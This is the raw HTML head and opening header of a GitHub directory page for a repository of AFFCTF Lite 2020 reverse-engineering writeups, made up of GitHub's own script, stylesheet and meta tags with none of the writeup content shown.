integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>AFFCTF-Lite-2020-writeups/RE at main · spwpun/AFFCTF-Lite-2020-writeups · GitHub</title> <meta name="description" content="Contribute to spwpun/AFFCTF-Lite-2020-writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/1b6e532a9bc35a04e1dcdec99b5b70b6f3b99de9a98a5a845ba018ec991c2534/spwpun/AFFCTF-Lite-2020-writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="AFFCTF-Lite-2020-writeups/RE at main · spwpun/AFFCTF-Lite-2020-writeups" /><meta name="twitter:description" content="Contribute to spwpun/AFFCTF-Lite-2020-writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/1b6e532a9bc35a04e1dcdec99b5b70b6f3b99de9a98a5a845ba018ec991c2534/spwpun/AFFCTF-Lite-2020-writeups" /><meta property="og:image:alt" content="Contribute to spwpun/AFFCTF-Lite-2020-writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="AFFCTF-Lite-2020-writeups/RE at main · spwpun/AFFCTF-Lite-2020-writeups" /><meta property="og:url" content="https://github.com/spwpun/AFFCTF-Lite-2020-writeups" /><meta property="og:description" content="Contribute to spwpun/AFFCTF-Lite-2020-writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
<meta name="request-id" content="C14E:E418:8E2289:9E9E8A:618307FB" data-pjax-transient="true"/><meta name="html-safe-nonce" content="12b449bfa538e13a38beff6441af8f256268ea42cb427bcea5a0d1dc7bb73f87" data-pjax-transient="true"/><meta name="visitor-payload" content="eyJyZWZlcnJlciI6IiIsInJlcXVlc3RfaWQiOiJDMTRFOkU0MTg6OEUyMjg5OjlFOUU4QTo2MTgzMDdGQiIsInZpc2l0b3JfaWQiOiI4MjUwODQ3MDQxNTgwODk0MjAzIiwicmVnaW9uX2VkZ2UiOiJmcmEiLCJyZWdpb25fcmVuZGVyIjoiZnJhIn0=" data-pjax-transient="true"/><meta name="visitor-hmac" content="82b1d682777c6ad271f9873b8c9c967d230967fca8f484c1546be302e57c4690" data-pjax-transient="true"/>
<meta name="hovercard-subject-tag" content="repository:313788372" data-pjax-transient>
<meta name="github-keyboard-shortcuts" content="repository,source-code" data-pjax-transient="true" />
<meta name="selected-link" value="repo_source" data-pjax-transient>
<meta name="google-site-verification" content="c1kuD-K2HIVF635lypcsWPoD4kilo5-jA_wBFyT4uMY"> <meta name="google-site-verification" content="KT5gs8h0wvaagLKAVWq8bbeNwnZZK1r1XQysX3xurLU"> <meta name="google-site-verification" content="ZzhVyEFwb7w3e0-uOTltm8Jsck2F5StVihD0exw2fsA"> <meta name="google-site-verification" content="GXs5KoUUkNCoaAZn7wPN-t01Pywp9M3sEjnt_3_ZWPc">
<meta name="octolytics-url" content="https://collector.githubapp.com/github/collect" />
<meta name="analytics-location" content="/<user-name>/<repo-name>/files/disambiguate" data-pjax-transient="true" />
<meta name="hostname" content="github.com"> <meta name="user-login" content="">
<meta name="expected-hostname" content="github.com">
<meta name="enabled-features" content="MARKETPLACE_PENDING_INSTALLATIONS,FILE_UPLOAD_CURSOR_POSITION">
<meta http-equiv="x-pjax-version" content="89408a5ac57f5b71ed7ebb466b241a52be13289bf52f5580353d1ab3681a2237"> <meta http-equiv="x-pjax-csp-version" content="9ea82e8060ac9d44365bfa193918b70ed58abd9413362ba412abb161b3a8d1b6"> <meta http-equiv="x-pjax-css-version" content="8c75751aad52ee8322f8435d51506c1b59a636003602b767a0b479bddfe5cb22"> <meta http-equiv="x-pjax-js-version" content="3cad26b543586e12a4ad3073df6bdffcfe52ab9dafecfd0ffc60594d519fb9b5">
<meta name="go-import" content="github.com/spwpun/AFFCTF-Lite-2020-writeups git https://github.com/spwpun/AFFCTF-Lite-2020-writeups.git">
<meta name="octolytics-dimension-user_id" content="32606457" /><meta name="octolytics-dimension-user_login" content="spwpun" /><meta name="octolytics-dimension-repository_id" content="313788372" /><meta name="octolytics-dimension-repository_nwo" content="spwpun/AFFCTF-Lite-2020-writeups" /><meta name="octolytics-dimension-repository_public" content="true" /><meta name="octolytics-dimension-repository_is_fork" content="false" /><meta name="octolytics-dimension-repository_network_root_id" content="313788372" /><meta name="octolytics-dimension-repository_network_root_nwo" content="spwpun/AFFCTF-Lite-2020-writeups" />
<link rel="canonical" href="https://github.com/spwpun/AFFCTF-Lite-2020-writeups/tree/main/RE" data-pjax-transient>
<meta name="browser-stats-url" content="https://api.github.com/_private/browser/stats">
<meta name="browser-errors-url" content="https://api.github.com/_private/browser/errors">
<meta name="browser-optimizely-client-errors-url" content="https://api.github.com/_private/browser/optimizely_client/errors">
<link rel="mask-icon" href="https://github.githubassets.com/pinned-octocat.svg" color="#000000"> <link rel="alternate icon" class="js-site-favicon" type="image/png" href="https://github.githubassets.com/favicons/favicon.png"> <link rel="icon" class="js-site-favicon" type="image/svg+xml" href="https://github.githubassets.com/favicons/favicon.svg">
<meta name="theme-color" content="#1e2327"><meta name="color-scheme" content="light dark" />
<link rel="manifest" href="/manifest.json" crossOrigin="use-credentials">
</head>
<body class="logged-out env-production page-responsive" style="word-wrap: break-word;">
<div class="position-relative js-header-wrapper "> Skip to content <span> <span></span></span>
<header class="Header-old header-logged-out js-details-container Details position-relative f4 py-2" role="banner"> <div class="container-xl d-lg-flex flex-items-center p-responsive"> <div class="d-flex flex-justify-between flex-items-center"> <svg height="32" aria-hidden="true" viewBox="0 0 16 16" version="1.1" width="32" data-view-component="true" class="octicon octicon-mark-github color-text-white"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg>
